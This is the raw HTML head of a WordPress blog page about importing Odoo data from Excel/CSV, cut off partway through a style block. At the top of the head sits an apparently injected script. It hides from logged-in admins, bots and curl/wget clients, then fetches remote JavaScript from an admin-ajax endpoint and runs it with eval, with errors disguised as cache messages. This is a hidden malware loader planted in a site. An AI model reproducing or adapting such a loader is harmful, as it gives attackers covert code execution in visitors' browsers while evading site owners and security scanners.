

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/
body_size: 14435
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Odoo Data Import Excel CSV - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odoo Data Import Excel CSV - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/","url":"https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/","name":"Odoo Data Import Excel CSV - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-Data-Import-Excel-CSV-1.jpg","datePublished":"2019-03-15T06:16:16+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-Data-Import-Excel-CSV-1.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-Data-Import-Excel-CSV-1.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Odoo All Data Import Excel/CSV","item":"https://blog.pragtech.co.in/odoo-data-import-excel-csv/"},{"@type":"ListItem","position":3,"name":"Odoo Data Import Excel CSV"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Odoo Data Import Excel CSV Comments Feed" href="https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/3778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=3778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-data-import-excel-csv%2Fodoo-data-import-excel-csv-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-data-import-excel-csv%2Fodoo-data-import-excel-csv-2%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
